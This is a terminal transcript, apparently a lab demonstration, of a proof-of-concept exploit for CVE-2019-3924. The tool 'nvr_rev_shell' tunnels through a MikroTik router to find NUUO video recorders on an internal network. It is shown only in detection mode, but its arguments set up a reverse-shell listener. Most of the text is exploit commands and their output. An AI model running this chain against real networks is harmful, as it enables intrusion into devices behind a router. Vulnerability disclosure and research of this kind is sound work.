 albinolobster@ubuntu: ~/routeros/poc/cve_2019_3924/build
albinolobster@ubuntu:~/routeros/poc/cve_2019_3924/build$ ifconfig ens33
ens33     Link encap:Ethernet  HWaddr 00:0c:29:15:4c:fc
          inet addr:192.168.1.7  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::86b5:8ddd:7c9a:ebf2/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3131816 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1045483 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:3479569457 (3.4 GB)  TX bytes:154163409 (154.1 MB)
albinolobster@ubuntu:~/routeros/poc/cve_2019_3924/build$ ping 10.0.0.252
PING 10.0.0.252 (10.0.0.252) 56(84) bytes of data.
^C
--- 10.0.0.252 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3063ms
albinolobster@ubuntu:~/routeros/poc/cve_2019_3924/build$ ./nvr_rev_shell --proxy_ip
192.168.1.70 --proxy_port 8291 --target_ip 10.0.0.254 --target_port 80 --listening_i
p 192.168.1.7 --listening_port 1270 -d
[!] Running in detection mode
[+] Attempting to connect to a MikroTik router at 192.168.1.70:8291
[+] Connected!
[+] Looking for a NUUO NVR at 10.0.0.254:80
connect failed: Connection refused(146)
[-] The target isn't a NUUO NVR.
albinolobster@ubuntu:~/routeros/poc/cve_2019_3924/build$ ./nvr_rev_shell --proxy_ip
192.168.1.70 --proxy_port 8291 --target_ip 10.0.0.252 --target_port 80 --listening_i
p 192.168.1.7 --listening_port 1270 -d
[!] Running in detection mode
[+] Attempting to connect to a MikroTik router at 192.168.1.70:8291
[+] Connected!
[+] Looking for a NUUO NVR at 10.0.0.252:80
[+] Found a NUUO NVR!
albinolobster@ubuntu:~/routeros/poc/cve_2019_3924/build$